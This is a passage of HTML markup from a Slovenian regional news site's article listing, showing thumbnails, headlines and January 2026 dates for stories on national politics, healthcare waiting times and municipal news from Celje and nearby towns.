        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

